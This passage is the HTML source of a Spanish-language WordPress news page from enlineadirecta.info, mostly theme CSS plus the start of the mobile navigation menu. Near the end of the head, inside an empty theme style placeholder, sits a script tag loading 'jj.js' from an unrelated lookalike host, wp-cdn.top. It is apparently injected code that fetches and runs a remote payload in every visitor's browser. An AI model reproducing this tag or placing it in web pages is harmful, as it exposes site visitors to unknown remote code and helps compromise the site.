    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-573891 single-format-standard wp-theme-Newspaper td-standard-pack reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
